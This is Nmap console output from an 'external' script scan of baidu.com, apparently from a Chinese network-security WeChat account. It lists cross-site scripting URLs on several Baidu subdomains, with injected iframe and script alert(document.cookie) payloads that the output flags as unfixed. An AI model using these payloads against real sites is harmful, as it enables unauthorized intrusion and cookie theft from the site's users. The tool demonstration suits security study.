 F:\Nmap>nmap -script external baidu.com
Starting Nmap 7.40 ( https://nmap.org )
Pre-scan script results:
| targets-asn:
|_  targets-asn.asn is a mandatory parameter
Nmap scan report for baidu.com (123.125.114.144)
Host is up (0.17s latency).
Other addresses for baidu.com (not scanned): 180.149.132.47 220.181.57.217 111.1
3.101.208
Not shown: 998 filtered ports
PORT    STATE SERVICE
80/tcp  open  http
| http-xssed:
|
|     UNFIXED XSS vuln.
|
|       http://youxi.m.baidu.com/softlist.php?cateid=75&amp;phoneid=&amp;url=%22
%3E%3Ciframe%20src=http://www.xssed.<br>com%3E
|
|       http://utility.baidu.com/traf/click.php?id=215&amp;url=http://log0.wordp
ress.com
|
|       http://passport.baidu.com/?reg&amp;tpl=sp&amp;return_method=%22%3E%3Cifr
ame%20src=%22http://xssed.com%22%3E
|
|       http://zhangmen.baidu.com/search.jsp?f=ms&amp;tn=baidump3&amp;ct=1342177
28&amp;lf=&amp;rn=&amp;word=%3Cscript%3Ealert%28<br>%27XSS+by+Domino%27%29%3C%2F
script%3E
|
|       http://www2.baidu.com/agent/agent_user.php
|
|       http://www.baidu.com/s?wd=&quot;&gt;&lt;script&gt;alert(document.cookie)
&lt;/script&gt;
|
|       http://www1.baidu.com/s?wd=&quot;&gt;&lt;script&gt;alert(document.cookie
)&lt;/script&gt;
|
|       http://post.baidu.com/f?kw=&quot;&gt;&lt;script&gt;alert(document.cookie
)&lt;/script&gt;
|
微信公众号：计算机与网络安全
ID：Computer-network
计算机与网络安全